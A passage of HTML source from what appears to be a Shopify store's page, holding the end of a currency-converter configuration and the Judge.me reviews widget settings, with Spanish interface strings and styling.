(ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lo que nuestros clientes opinan de nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#DC046C","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#DC046C","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DC046C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"timco.com.mx","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"timco.com.mx"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DC046C;--jdgm-secondary-color: rgba(220,4,108,0.1);--jdgm-star-color: #DC046C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DC046C;--jdgm-paginate-color: #DC046C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DC046C}.jdgm-histogram__bar-content{background-color:#DC046C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DC046C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver 